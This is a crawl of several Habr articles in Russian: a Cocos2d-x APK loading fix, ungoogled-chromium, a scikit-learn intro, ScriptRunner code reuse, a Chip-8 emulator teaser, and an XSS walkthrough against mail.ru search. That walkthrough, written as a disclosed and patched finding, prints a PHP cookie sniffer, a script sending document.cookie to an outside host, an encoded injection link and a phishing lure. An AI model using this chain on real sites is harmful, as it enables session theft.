То есть каждый раз для любого файла из APK — идёт отдельное открытие/закрытие архива. Самое простое действие — хотя бы открывать всего раз, решаю проверить, исправлено ли это в 2.0.x версиях Cocos2d-x — обнаруживаю, что не только не исправлено, но и ухудшено — в связи с измененной логикой файлов для разной графики (уже добавленной для Android версии) — возможна [двойная попытка чтения](https://github.com/cocos2d/cocos2d-x/blob/d4b80c5f5cc5ef48a544b3b95c8222614928d107/cocos2dx/platform/android/CCFileUtils.cpp#L97) из APK файла.
Ладно, смотрю дальше — вызов unzLocateFile. Что делает эта [функция](https://github.com/cocos2d/cocos2d-x/blob/master/cocos2dx/support/zip_support/unzip.cpp#L1233)?
```
err = unzGoToFirstFile(file);
while (err == UNZ_OK)
{
char szCurrentFileName[UNZ_MAXFILENAMEINZIP+1];
err = unzGetCurrentFileInfo64(file,NULL, szCurrentFileName,sizeof(szCurrentFileName)-1,NULL,0,NULL,0);
if (err == UNZ_OK)
{
if (unzStringFileNameCompare(szCurrentFileName, szFileName,iCaseSensitivity)==0)
return UNZ_OK;
err = unzGoToNextFile(file);
}
}
```
То есть еще и каждый раз — линейный поиск по всем файлам в архиве. Каждый раз. Там глубже по коду — с экономией памяти, так что то и дело — перемещение по файлу с архивом и чтением. В APK с игрушкой — более 1300 файлов с ресурсами.
А для gles20 версии cocos2d-x — вообще худший случай, когда файл не прочитался, и надо искать второй заново.
##### Решение
Хорошо — решил как-то закешировать хотя бы список файлов, да и желательно его позицию в архиве, чтобы unzLocateFile быстрее работал. Начинаю копать дальше — и c удивлением обнаруживаю, что всё уже есть, достаточно начать использовать:
```
/* unz_file_info contain information about a file in the zipfile */
typedef struct unz_file_pos_s
{
uLong pos_in_zip_directory; /* offset in zip file directory */
uLong num_of_file; /* # of file */
} unz_file_pos;
int ZEXPORT unzGetFilePos(unzFile file, unz_file_pos* file_pos);
int ZEXPORT unzGoToFilePos(unzFile file, unz_file_pos* file_pos);
```
Так что в общем-то элементарно генерировать список файлов с позициями 1 раз, а уж дальше — спокойно напрямую читать, что требуется.
Проверка идеи показала ускорение загрузки в 5 раз (причем версии с тяжелой графикой, по сравнению со старой версией с упрощенной графикой), и общее улучшение игры (так как графики много, то все хранить в памяти невозможно, и приходится постоянно что-то подгружать).
В дальнейшем — выяснилось, что отдельно вызывать unzGetCurrentFileInfo после unzGoToFirstFile/unzGoToNextFile не требуется, они всё равно считывают ту же самую информацию.
Так что в итоге — создан вспомогательный класс, читающий весь список файлов из ZIP примерно за то же время, что и поиск одного существующего файла оригинальной unzLocateFile.
[Pull request](https://github.com/cocos2d/cocos2d-x/pull/1562) для последней версии Cocos2d-x, для Android — точно работает. Версия для 0.13 получается незначительной правкой.
Пользуйтесь на здоровье.
##### Выводы
Почему такое возможно? Всё в исходниках фактически готово, поиск решения занял буквально пару часов. Тем не менее, проблема существовала и решалась разнообразными методами, в основном — «меньше файлов в APK».
Потом уже нашел предложение 3 месяца назад использовать [Asset Manager](http://www.cocos2d-x.org/issues/1435) — надо будет глянуть, что там и как, и будет ли вообще рост производительности (или уже падение).
Думаю, то же самое неоднократно решалось в различных компаниях, просто никто не возвращал исправления обратно.
Используемые же части MiniZip в Cocos2d-x — фактически, просто демонстрируют как надо делать, и никогда не предназначались для постоянного чтения случайных файлов.
Так что не смотря на два года, в публичной версии всё еще существует много мест, где элементарно что-то улучшить. Производительность — да те же самые классы из CCProfiling.h/.cpp, предназначеные для профилирования движка, где нечто среднее вычисляется сложением старого среднего и нового значения, и дальнейшим делением [пополам](https://github.com/cocos2d/cocos2d-x/blob/gles20/cocos2dx/support/CCProfiling.cpp#L156). Так что результаты для, например, одних и тех же значений 10 4 1 и 1 4 10 получаются разные (4 и 6.25 соответственно). Точно та же проблема и в исходниках cocos2d-iphone, так что общее исправление буду делать чуть позже — если никого другого это не заинтересует.
Надеюсь, будет время, и другие исправления тоже получится добавить в официальную версию, с переводом из 0.13 в текущую 2.x. | https://habr.com/ru/post/158439/ | null | ru | null |
# Уводим чужие cookies c mail.ru
Не так давно прочитал на Хабре [пост](http://habrahabr.ru/blogs/infosecurity/128170/), в котором предлагалось посетить бесплатное мероприятие, посвященное вопросам информационной безопасности. Так как мероприятие проходило в моем городе, я решил, что мне нужно непременно туда сходить. Первое занятие было посвящено уязвимостям на сайтах типа [XSS](http://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D0%B6%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D1%81%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%B8%D0%BD%D0%B3). После занятия я решил, что нужно закрепить полученные знания в реальных условиях. Выбрал для себя несколько сайтов, которые относятся к моему городу и начал во все формы пытаться воткнуть свой скрипт. В большинстве случаев скрипт отфильтровывался. Но бывало так, что «алерт» и срабатывал, и появлялось мое сообщение. О найденной уязвимости сообщал администраторам, и они быстро все исправляли.
В один из таких дней проверяя свежую почту на mail.ru мне на глаза попалась форма для поиска писем в почтовом ящике. Изредка я пользовался этим поиском, чтобы найти что-то нужное в куче своих старых писем. Ну, а так как я в последние пару дней вставлял свой «алерт» практически везде куда только можно было, рука рефлекторно потянулась к этой форме поиска. Набрал код своего скрипта и нажал Enter. Каково же было мое удивление, когда на экране я увидел до боли знакомое сообщение…

На лекции [Open InfoSec Days](http://habrahabr.ru/blogs/infosecurity/128170/) докладчик говорил, что программисты довольно скептически относятся к уязвимостям подобного рода, мол «алерт? Ну и что с того? Это не опасно». Если на других сайтах я довольствовался только этим окошком с моим сообщением, то в данном случае я решил пойти дальше и показать, что из такого вот «алерта» может получиться.
Итак, скрипт срабатывает, а значит, есть уязвимость. Следовательно, можно попробовать запустить какой-нибудь другой скрипт. Например, скрипт, который передает cookies другого пользователя нам. Чтобы скрипт сработал, нужно заставить пользователя выполнить наш скрипт. Сделать это можно отослав ему письмо с соответствующей ссылкой, после нажатия, на которую произойдет поиск по почтовому ящику и выполнится нужный нам код.
На то, чтобы понять механику уязвимости, потребовалось некоторое время и множество экспериментов. Иногда скрипт срабатывал, иногда отфильтровывался. После некоторых усилий эмпирическим путем было установлено, что скрипт 100% срабатывает только в том случае, если поиск по письмам даст положительный результат. То есть когда пользователь выполняет поиск с нашим скриптом, нужно чтобы хотя бы одно письмо в его почтовом ящике по заданным параметрам нашлось. Устроить это не сложно.
Дальше я занялся ссылкой, которая запустит поиск. Отследил закономерность в адресной строке, по которой выполняется поиск:
Примерно такую ссылку и будем отправлять в письме. Так как наша задача забрать себе чужие cookies, нам понадобится сниффер. Был написан скрипт sniff.php и залит на сторонний хостинг. Код сниффера такой:
`php<br/
if (isset($_GET['cookie']))
{
$text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of F Y h:i:s A');
$text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n";
$file = fopen("sniff.txt", "a");
fwrite($file, $text);
fclose($file);
}
?>`
Так же вместо «алерта» нужен скрипт, который будет передавать cookies нашему снифферу. Этот скрипт напишем в отдельном файле и будем его подгружать в наш поиск. Создал файл test.js с нужным кодом и залил на хостинг. Код скрипта такой:
`img=new Image();
img.src='http://sitename.ru/sniff.php?cookie='+document.cookie;
function F() {
location='http://www.solife.ru';
}
setTimeout(F, 5000);`
Что хотелось бы здесь пояснить. Поставим себя на место злоумышленника. Нужно чтобы пользователь кликнул по ссылке. Как его заставить это сделать? Можно пообещать золотые горы и чтобы их получить нужно, проследовать по нашей ссылке на сайт. Но не думаю, что это сработает. Народ уже на такое не ведется (сам постоянно удаляю такие письма, даже не читая). Поэтому будем играть на человеческой жалости, благо она еще существует в природе. Попросим проголосовать на сайте за спасение истребляемых животных. Вначале заберем cookies, а потом переправим пользователя на сайт для голосования. Таймаут для переадресации выставил в 5 секунд, в противном случае cookies просто не успевали передаться снифферу, а пользователя сразу перебрасывало на сайт про животных. Вместо «алерта» использовал следующий скрипт:

Когда со скриптами было покончено, я занялся написанием письма. Придумал примерно следующее содержание:
Получилось довольно цинично, но старался приблизить условия к максимально реальным. В конце письма дописана строчка со скриптом, это чтобы наше письмо нашлось, когда мы сделаем поиск. Чтобы строка не вызывала лишних вопросов закрасил ее белым цветом. Так же в слове «http» поставил «пробел» чтобы строка не распозналась и не преобразовалась в ссылку. Иначе, несмотря на то, что скриптовая строка написана шрифтом белого цвета ссылка бы выделилась синим цветом у адресата, а этого нам не надо. Умный поиск все равно найдет и распознает эту строку, не смотря на пробелы.
Ссылку для поиска использовал следующую:
`e.mail.ru/cgi-bin/gosearch?q_folder=0&q_query=%27%3E%3Cscript%20src%3D%27http%3A%2F%2Fsitename.ru%2Ftest.js%27%3E%3C%2Fscript%3E`
Для скрипта применил URL кодирование, чтобы ничего не отфильтровалось. Так же для поиска добавил параметр «q\_folder=0», это чтобы поиск происходил по папке «Входящие».
Письмо готово, отправляем его. В качестве адресата я использовал свой второй почтовый ящик на этом же сервисе. Смотрим, что пришло на другой ящик.
Наш текст скрипта не видно, так как он сливается с фоном. Нажмем на ссылку и посмотрим, что произойдет. Пользователь перемещается в результаты поиска писем по заданному нами параметру. Наше письмо, которое мы отсылали видно в результатах поиска. В это время наш скрипт уже сработал и отослал cookies пользователя снифферу. Через 5 секунд (время зависит от настроек скрипта) пользователь переправляется на сайт с голосованиями.
Проверяю свой файл sniff.txt:

Так как целью моей не является кража чужих ящиков или получения доступа к ним, на этом повествование закончу. Но теоретически можно подменить свои cookies на чужие и получить доступ к чужому почтовому ящику. В общем если злоумышленник загорится целью, то он найдет применение полученной информации.
Хотелось бы поблагодарить Сергея Белова ([BeLove](https://habrahabr.ru/users/belove/)), за его познавательное мероприятие [Open InfoSec Days](http://habrahabr.ru/blogs/infosecurity/128170/), которое вдохновило меня на поиски уязвимостей на сайтах.
Так же хотелось бы выразить благодарность команде [mail.ru](http://mail.ru/), которые закрыли эту уязвимость в считаные минуты. | https://habr.com/ru/post/129173/ | null | ru | null |
# Разгугленный Chromium
Даже если у вас нет аккаунта в Google, свободный браузер Chromium всё равно в фоновом режиме обменивается данными с серверами Google. Это довольно странно, ведь люди устанавливают Chromium вместо Chrome именно для того, чтобы получить чистую программу без коммерческой привязки. Тем не менее, при сборке Chromium в нормальном режиме всё равно скачиваются и устаналиваются бинарные блобы от Google.
Проект [ungoogled-chromium](https://github.com/Eloston/ungoogled-chromium) — это набор конфигурационных флагов, патчей и специальных скриптов, чтобы удалить интеграцию с Google, улучшить настройки безопасности и управления.
Анонимный пользователь Github позаимствовал настройки из нескольких существующих проектов, которые тоже старались максимально очистить Chromium от лишней функциональности с целью сделать чистую минималистическую конфигурацию: это [Chromium из дистрибутива Debian](https://tracker.debian.org/pkg/chromium-browser), набор патчей [Inox](https://github.com/gcarq/inox-patchset), а также браузер [Iridium](https://iridiumbrowser.de/), сделанный с упором на защиту приватности.
Разработчики трёх упомянутых проектов приложили немалые усилия, чтобы избавиться от присутствия Google в свободном браузере. Но «разгугленный Chromium» ещё более параноидален в этом стремлении.
Например, автор заменил в исходном коде Chromium многие упомянутые веб-домены на несуществующие альтернативы — чтобы точно гарантировать, что браузер не сможет никуда послать никакую информацию без ведома пользователя.
Кроме того, из исходного кода удалены все бинарные блобы: программы, библиотеки и любые другие формы машинного кода. Остались только те машинные коды, которые необходимы для сборки (например, `icudtl.dat` для поддержки Юникода или `*_page_model.bin`, который определяет модели для очистки страниц в DOM Distiller).

*[Пример](https://my-chrome.ru/2015/02/dom-distiller/) очистки страницы в DOM Distiller*
В «разгугленном» браузере полностью отключена функциональность, специфическая для доменов Google, например, Google Host Detector, Google URL Tracker, Google Cloud Messaging, Google Hotwording и др.
Автор добавил ещё несколько настроек чисто на свой вкус. Наверное, такое не всем понравится.
* В омнибокс добавлен поисковый провайдер "No Search", чтобы вообще отключить поиск из омнибокса.
* Отключено автоматическое форматирование URL в омнибоксе, когда исчезает из виду `http://` и т.д.
* Отключен показ диалоговых окон JavaScript при закрытии страницы (события `onbeforeunload`)
* Принудительное превращение всех всплывающих окон в новые вкладки.
* Отключение детектора редиректа в интранете. Как известно, при запуске Chromium по умолчанию пытается соединиться со случайными доменами вроде `http://aghepodlln/` или `http://lkhjasdnpr/`. Браузер делает это, чтобы проверить существование редиректа неудачных DNS-запросов на специфические «заглушки», установленные интернет-провайдером или другим посредником. Такое поведение ломает работу браузера, поэтому он изначально проверяет наличие редиректа.
Кроме того, автор изменил некоторые стандартные настройки браузеров Iridium и Inox. Например, запретил обязательный пинг адресов IPv6 при обнаружении доступности IPv6.
В общем, «разгуглить» Chromium можно разными способами. Кроме Iridium и Inbox теперь появился ещё один вариант.
Судя по всему, у многих людей есть желание получить простой минималистичный браузер, без всяких «наворотов» и интеллектуальных функций, быстрый и надёжный. Создать такой браузер с нуля практически невозможно, а вот очистить Chromium от шлака — вполне здравая идея.
Проблема только в том, что браузеры очень быстро развиваются. Новые версии выходят по несколько раз в год. В том же Chromium сейчас стабильная версия имеет номер 53.0.2785.116, а ведь Chrome 1 и Сhromium 1 вышли совсем недавно — 2 сентября 2008 года.
Это не просто любовь разработчиков к цифрам. В каждой новой версии на самом деле внедряют новые веб-стандарты, новые фичи HTML5 и поддержку новых технологий. Процесс идёт стремительно. Из-за такой «текучки» очень сложно уследить за новым кодом.
Автор «разгугленного» Chromium честно предупреждает, что из-за бурного развития проекта Chromium новые фичи, нарушающие приватность, могут постоянно проникать в код, как и новые баги.
Почему-то автор стремится выпускать версии параллельно с основной веткой Chromium. А ведь какой интересной идеей было бы создать ультра-минималистичный браузер, для которого вообще не нужны обновления. Отключить Canvas, WebGL, WebRTC и прочие современные штуки, отключить хистори, куки, доступ браузера к оборудованию и прочее. Сделать эдакий вариант Tor для безопасного просмотра страниц, с минимальной функциональностью, оставить только блокировщик рекламы и очиститель страниц вроде вышеупомянутого DOM Distiller. По крайней мере, для мобильных устройств такой минималистический браузер пришёлся бы весьма кстати.
Последние версии очищенного «Хромиума» для Windows, MacOS, Debian и Ubuntu публикуются на [этой странице](https://github.com/Eloston/ungoogled-chromium/releases/tag/53.0.2785.116-1.2). Сборка билда под Windows запускается только в Windows 7 x64 или более новой версии. Для сборки потребуется Visual Studio 2013 Update 4 или Visual Studio 2015 Update 1, другие версии не поддерживаются.
В браузер можно устанавливать расширения из Chrome Webstore, но не через веб-интерфейс. Их нужно скачать и установить вручную. Чтобы скачать расширение из Chrome Webstore, можно воспользоваться прямой ссылкой:
`https://clients2.google.com/service/update2/crx?response=redirect&prodversion=48.0&x=id%3D[EXTENSION_ID]%26installsource%3Dondemand%26uc`
Здесь только `[EXTENSION_ID]` заменяем на идентификатор расширения из каталога. Например, `cjpalhdlnbpafiamejdnhcphjbkeiagm` — идентификатор расширения uBlock Origin.
После этого файл crx устанавливается как расширение в браузер одним из нескольких способов, на выбор, хотя бы просто перетаскиванием мышью на вкладку с расширениями. | https://habr.com/ru/post/397925/ | null | ru | null |
# Введение в машинное обучение с помощью scikit-learn (перевод документации)
*Данная статья представляет собой перевод введения в машинное обучение, представленное на официальном сайте [scikit-learn](http://scikit-learn.org/stable/tutorial/basic/tutorial.html).*
В этой части мы поговорим о терминах [машинного обучения](https://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D1%88%D0%B8%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5), которые мы используем для работы с scikit-learn, и приведем простой пример обучения.
#### Машинное обучение: постановка вопроса
В общем, задача машинного обучения сводится к получению набора [выборок данных](https://ru.wikipedia.org/wiki/Выборка) и, в последствии, к попыткам предсказать свойства неизвестных данных. Если каждый набор данных — это не одиночное число, а например, многомерная сущность (multi-dimensional entry или [multivariate](http://en.wikipedia.org/wiki/Multivariate_random_variable) data), то он должен иметь несколько признаков или фич.
Машинное обчение можно разделить на несколько больших категорий:
* [обучение с учителем](https://ru.wikipedia.org/wiki/Обучение_с_учителем) (или управляемое обучение). Здесь данные представлены вместе с дополнительными признаками, которые мы хотим предсказать. ([Нажмите сюда](http://scikit-learn.org/stable/supervised_learning.html#supervised-learning), чтобы перейти к странице Scikit-Learn обучение с учителем). Это может быть любая из следующих задач:
1. [классификация](https://ru.wikipedia.org/wiki/Задача_классификации): выборки данных принадлежат к двум или более классам и мы хотим научиться на уже размеченных данных предсказывать класс неразмеченной выборки. Примером задачи классификации может стать распознавание рукописных чисел, цель которого — присвоить каждому входному набору данных одну из конечного числа дискретных категорий. Другой способ понимания классификации — это понимание ее в качестве дискретной (как противоположность непрерывной) формы управляемого обучения, где у нас есть ограниченное количество категорий, предоставленных для N выборок; и мы пытаемся их пометить правильной категорией или классом.
2. [регрессионный анализ](https://ru.wikipedia.org/wiki/Регрессионный_анализ): если желаемый выходной результат состоит из одного или более непрерывных переменных, тогда мы сталкиваемся с регрессионным анализом. Примером решения такой задачи может служить предсказание длинны лосося как результата функции от его возраста и веса.
* [обучение без учителя](https://ru.wikipedia.org/wiki/Обучение_без_учителя) (или самообучение). В данном случае обучающая выборка состоит из набора входных данных Х без каких-либо соответствующих им значений. Целью подобных задач может быть определение групп схожих элементов внутри данных. Это называется [кластеризацией](https://ru.wikipedia.org/wiki/Кластерный_анализ) или кластерным анализом. Также задачей может быть установление распределения данных внутри пространства входов, называемое густотой ожидания ([density estimation](http://en.wikipedia.org/wiki/Density_estimation)). Или это может быть выделение данных из высоко размерного пространства в двумерное или трехмерное с целью визуализации данных. ([Нажмите сюда](http://scikit-learn.org/stable/unsupervised_learning.html#unsupervised-learning), чтобы перейти к странице Scikit-Learn обучение без учителя).
#### Обучающая выборка и контрольная выборка
Машинное обучение представляет собой обучение выделению некоторых свойств выборки данных и применение их к новым данным. Вот почему общепринятая практика оценки алгоритма в Машинном обучении — это разбиение данных вручную на два набора данных. Первый из них — это обучающая выборка, на ней изучаются свойства данных. Второй — **контрольная выборка**, на ней тестируются эти свойства.
#### Загрузка типовой выборки
Scikit-learn устанавливается вместе с несколькими стандартными выборками данных, например, [iris](http://en.wikipedia.org/wiki/Iris_flower_data_set) и [digits](http://archive.ics.uci.edu/ml/datasets/Pen-Based+Recognition+of+Handwritten+Digits) для классификации, и [boston house prices](http://archive.ics.uci.edu/ml/datasets/Housing) dataset для регрессионного анализа.
Далее мы запускам Python интерпретатор из командной строки и загружаем выборки iris и digits. Установим условные обозначения: $ означает запуск интерпретатора Python, а >>> обозначает запуск командной строки Python:
```
$ python
>>> from sklearn import datasets
>>> iris = datasets.load_iris()
>>> digits = datasets.load_digits()
```
Набор данных — это объект типа «словарь», который содержит все данные и некоторые метаданных о них. Эти данные хранятся с расширением .data, например, массивы n\_samples, n\_features. При машинном обучении с учителем одна или более зависимых переменных хранятся с расширением .target. Для получения более полной информации о наборах данных перейдите в [соответствующий раздел](http://scikit-learn.org/stable/datasets/index.html#datasets).
Например, набор данных digits.data дает доступ к фичам, которые можно использовать для классификации числовых выборок:
```
>>> print(digits.data)
[[ 0. 0. 5. ..., 0. 0. 0.]
[ 0. 0. 0. ..., 10. 0. 0.]
[ 0. 0. 0. ..., 16. 9. 0.]
...,
[ 0. 0. 1. ..., 6. 0. 0.]
[ 0. 0. 2. ..., 12. 0. 0.]
[ 0. 0. 10. ..., 12. 1. 0.]]
```
а digits.target дает возможность определить в числовой выборке, какой цифре соответствует каждое числовое представление, чему мы и будем обучаться:
```
>>> digits.target
array([0, 1, 2, ..., 8, 9, 8])
```
#### Форма массива данных
Обычно, данные представлены в виде двухмерного массива, такую форму имеют n\_samples, n\_features, хотя исходные данные могут иметь другую форму. В случае с числами, каждая исходная выборка — это представление формой (8, 8), к которому можно получить доступ, используя:
```
>>> digits.images[0]
array([[ 0., 0., 5., 13., 9., 1., 0., 0.],
[ 0., 0., 13., 15., 10., 15., 5., 0.],
[ 0., 3., 15., 2., 0., 11., 8., 0.],
[ 0., 4., 12., 0., 0., 8., 8., 0.],
[ 0., 5., 8., 0., 0., 9., 8., 0.],
[ 0., 4., 11., 0., 1., 12., 7., 0.],
[ 0., 2., 14., 5., 10., 12., 0., 0.],
[ 0., 0., 6., 13., 10., 0., 0., 0.]])
```
[Следующий простой пример с этим набором данных](http://scikit-learn.org/stable/auto_examples/classification/plot_digits_classification.html#example-classification-plot-digits-classification-py) иллюстрирует, как, исходя из поставленной задачи, можно сформировать данные для использования в scikit-learn.
#### Обучение и прогнозирование
В случае с числовым набором данных цель обучения — это предсказать, принимая во внимание представление данных, какая цифра изображена. У нас есть образцы каждого из десяти возможных классов (числа от 0 до 9), на которым мы обучаем алгоритм оценки (estimator), чтобы он мог предсказать класс, к которому принадлежит неразмеченный образец.
В scikit-learn алгоритм оценки для классификатора — это Python объект, который исполняет методы fit(X, y) и predict(T). Пример алгоритма оценки — это класс sklearn.svm.SVC выполняет классификацию [методом опорных векторов](https://ru.wikipedia.org/wiki/Метод_опорных_векторов). Конструктор алгоритма оценки принимает в качестве аргументов параметры модели, но для сокращения времени, мы будем рассматривать этот алгоритм как черный ящик:
```
>>> from sklearn import svm
>>> clf = svm.SVC(gamma=0.001, C=100.)
```
#### Выбор параметров для модели
В этом примере мы установили значение gamma вручную. Также можно автоматически определить подходящие значения для параметров, используя такие инструменты как [grid search](http://scikit-learn.org/stable/modules/grid_search.html#grid-search) и [cross validation](http://scikit-learn.org/stable/modules/cross_validation.html#cross-validation).
Мы назвали экземпляр нашего алгоритма оценки clf, так как он является классификатором. Теперь он должен быть применен к модели, т.е. он должен обучится на модели. Это осуществляется путем прогона нашей обучающей выборки через метод fit. В качестве обучающей выборки мы можем использовать все представления наших данных, кроме последнего. Мы сделали эту выборку с помощью синтаксиса Python [:-1], что создало новый массив, содержащий все, кроме последней, сущности из digits.data:
```
>>> clf.fit(digits.data[:-1], digits.target[:-1])
SVC(C=100.0, cache_size=200, class_weight=None, coef0=0.0, degree=3,
gamma=0.001, kernel='rbf', max_iter=-1, probability=False,
random_state=None, shrinking=True, tol=0.001, verbose=False)
```
Теперь можно предсказать новые значения, в частности, мы можем спросить классификатор, какое число содержится в последнем представлении в наборе данных digits, которое мы не использовали в обучении классификатора:
```
>>> clf.predict(digits.data[-1])
array([8])
```
Соответствующее изображение представлено ниже:
Как вы можете видеть, это сложная задача: представление в плохом разрешении. Вы согласны с классификатором?
Полное решение этой задачи классификации доступно в качестве примера, который вы можете запустить и изучить: [Recognizing hand-written digits](http://scikit-learn.org/stable/auto_examples/classification/plot_digits_classification.html#example-classification-plot-digits-classification-py).
#### Сохранение модели
В scikit модель можно сохранить, используя встроенный модуль, названный [pickle](http://docs.python.org/library/pickle.html):
```
>>> from sklearn import svm
>>> from sklearn import datasets
>>> clf = svm.SVC()
>>> iris = datasets.load_iris()
>>> X, y = iris.data, iris.target
>>> clf.fit(X, y)
SVC(C=1.0, cache_size=200, class_weight=None, coef0=0.0, degree=3, gamma=0.0,
kernel='rbf', max_iter=-1, probability=False, random_state=None,
shrinking=True, tol=0.001, verbose=False)
>>> import pickle
>>> s = pickle.dumps(clf)
>>> clf2 = pickle.loads(s)
>>> clf2.predict(X[0])
array([0])
>>> y[0]
0
```
В частном случае применения scikit, может быть полезнее заметить pickle на библиотеку joblib (joblib.dump & joblib.load), которая более эффективна для работы с большим объемом данных, но она позволяет сохранять модель только на диске, а не в строке:
```
>>> from sklearn.externals import joblib
>>> joblib.dump(clf, 'filename.pkl')
```
Потом можно загрузить сохраненную модель(возможно в другой Python процесс) с помощью:
```
>>> clf = joblib.load('filename.pkl')
```
Обратите внимание, что joblib.dump возвращает список имен файлов. Каждый отдельный массив numpy, содержащийся в clf объекте, сеарилизован как отдельный файл в файловой системе. Все файлы должны находиться в одной папке, когда вы снова загружаете модель с помощью joblib.load.
Обратите внимание, что у pickle есть некоторые проблемы с безопасностью и сопровождением. Для получения более детальной информации о хранении моделей в scikit-learn обратитесь к секции [Model persistence](http://scikit-learn.org/stable/modules/model_persistence.html#model-persistence). | https://habr.com/ru/post/264241/ | null | ru | null |
# Как работать с Jira плагином из ScriptRunner или как избежать дублирования кода
В этой статье я хотел бы обсудить проблему дублирования кода в Adaptivist ScriptRunner.
Когда начинаешь писать скрипты в ScriptRunner, то обычно весь код пишешь в одном скрипте и затем добавляешь этот скрипт в пост функцию, валидатор, условие и тому подобное.
Все идет хорошо до тех пор, пока ты не обнаружил ошибку в коде, или не произошли изменения в бизнес-требованиях. В этом момент ты понимаешь, что поправить нужно не один скрипт, а несколько скриптов с изменившейся логикой, а еще хуже то, что ты не помнишь, какие точно скрипты нужно править.
Можно запустить поиск по директории, в которой лежат скрипты, но как показывает практика, такое решение проблемы практически всегда оставляет баги в коде.
Это классическая проблема, связанная с дублированием кода.
Попробуем избавиться от дублирования кода.
#### Способ 1
Самый простой способ решения проблемы это создание вспомогательного класса, в котором будут находиться общие части кода, а скрипт на groovy будет обращаться к этому вспомогательному классу.
Попробуем это реализовать.
Сначала создаем вспомогательный класс с именем UtilHelper.groovy в директории scripts/groovy/util:
```
package groovy.util;
public class UtilHelper {
public static String getMessage() {
return "util helper message";
}
}
```
Затем создаем пост функцию с именем postfunction.groovy в директории scripts/groovy/. В этой пост функции будем вызывать функцию getMessage из нашего вспомогательного класса.
```
package groovy
import groovy.util.UtilHelper;
log.error(UtilHelper.getMessage())
```
Для того, чтобы не усложнять пример, мы не будем добавлять пост функцию в бизнес-процесс, а вызовем ее из консоли скриптов(Script Console):

Мы получили сообщение из UitlHelper.groovy файла. Значит наш способ 1 сработал.
Теперь я хотел бы рассказать о подводных камнях этого способа:
Я протестировал данный код на версии ScriptRunner 5.2.2
1. Если я добавляю файл postfunction.groovy как инлайн скрипт в консоль скриптов,
то UitlHelper класс не всегда находится для импорта.
2. Изначально я создал postfunction.groovy в директории scripts/groovy, а затем переместил файл в директорию scripts/groovy/util. Но несмотря на это я все-равно мог импортировать класс из директории scripts/groovy/.
На более ранних версиях ScriptRunner возможны следующие проблемы:
1. Возникает статическая ошибка компиляции, связанная с тем, что компилятор не может найти импортируемый UtilHelper класс. При запуске скрипта скрипт отрабатывает без ошибок.
2. Если внести изменения в вспомогательный класс, то скрипт не видит изменения в вспомогательном классе до тех пор, пока не внести изменения в скрипт.
Чтобы избежать проблем этого способа реализации, а так же получить ряд дополнительных преимуществ, я бы предложил иной способ решения вопроса с дублированием кода.
#### Способ 2
Этот способ основывается на том, что у нас есть плагин, который содержит общий код. Таким образом мы бы могли использовать общий код как в плагинах нашей разработки, так и в ScriptRunner.
В моей [предыдущей статье](https://habrahabr.ru/company/raiffeisenbank/blog/347744/) я рассказал о том, как сделать плагин, к которому можно обращаться из других плагинов. Плагин назывался jira-library. Плагин предоставлял сервис LibraryService с функцией getLibraryMessage. Попробуем вызвать эту функцию.
Плагин jira-library можно взять [здесь](https://bitbucket.org/alex1mmm/jira-library). Плагин нужно собрать командой `atlas-mvn package и` установить в Jira.
Далее мы должны написать скрипт на ScriptRunner, который будет обращаться к плагину jira-library. Для этого используются аннотации @WithPlugin и @PluginModule. @WithPlugin позволяет импортировать классы плагина jira-library, а @PluginModule позволяет внедрить(inject) LibraryService в скрипт. Подробно почитать про принцип работы этих аннотаций можно [здесь](https://scriptrunner.adaptavist.com/latest/jira/scripting-other-plugins.html).
Скрипт будет выглядеть вот так:
```
import com.onresolve.scriptrunner.runner.customisers.PluginModule
import com.onresolve.scriptrunner.runner.customisers.WithPlugin
import ru.matveev.alexey.tutorial.library.api.LibraryService
@WithPlugin("ru.matveev.alexey.tutorial.library.jira-library")
@PluginModule
LibraryService libraryService
log.error(libraryService.getLibraryMessage()
```
Попробуем запустить его в консоли скриптов:

На скриншоте видно, что сообщение из плагина jira-library отобразилось. Значит наше решение работает.
При данном способе реализации возникают следующие проблемы:
* В версии выше 5.1. скрипт работает только как инлайн. Для того, чтобы скрипт заработал из файла необходимо написать скрипт вот так:
```
import com.onresolve.scriptrunner.runner.customisers.PluginModule
import com.onresolve.scriptrunner.runner.customisers.WithPlugin
import ru.matveev.alexey.tutorial.library.api.LibraryService
import com.onresolve.scriptrunner.runner.ScriptRunnerImpl
@WithPlugin("ru.matveev.alexey.tutorial.library.jira-library")
LibraryService pl = ScriptRunnerImpl.getPluginComponent(LibraryService)
log.error(pl.getLibraryMessage())
```
[Баг](https://productsupport.adaptavist.com/browse/SRJIRA-2388) открыт в Adaptivist.
Преимущества этого подхода следующие:
* Можно сделать общий код как для разрабатываемых плагинов, так и для скриптов в ScriptRunner
* Можно реализовывать в собственном плагине то, что не поддерживает ScriptRunner, и затем использовать функциональность плагина в ScriptRunner. Например, таким образом можно реализовать [ротацию функций(feature toggle)](https://en.wikipedia.org/wiki/Feature_toggle). Можно создать модуль типа webwork, который позволит включать и выключать какую-то функциональность, и разместить его в разделе плагины. Далее можно экспортировать сервис, который будет информировать скрипт в ScriptRunner, включена ли требуемая функциональность. Если включена, то скрипт будет выполнять необходимые действия. | https://habr.com/ru/post/348352/ | null | ru | null |
# Как написать эмулятор CHIP-8 на JS
[](https://habr.com/ru/company/skillfactory/blog/593525/)
Автор провёл детство за играми в эмуляторах NES и SNES на своём компьютере, но никогда не думал, что однажды сам напишет эмулятор. [Иван Сергеев](https://sergeev.io/) поставил перед автором задачу написать интерпретатор [Chip-8](https://ru.wikipedia.org/wiki/CHIP-8), чтобы изучить основные понятия низкоуровневых языков программирования и то, как работает процессор.
Результат — эмулятор Chip-8 на JavaScript, который автор написал под его руководством. Подробности рассказываем, пока у нас начинается курс по [Fullstack-разработке на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_051221&utm_term=lead).
---
Хотя есть множество реализаций интерпретатора Chip-8 на всевозможных языках программирования, мой Chip8.js работает с тремя средами: это веб-приложение, приложение CLI и нативное приложение. Исходный код и демо:
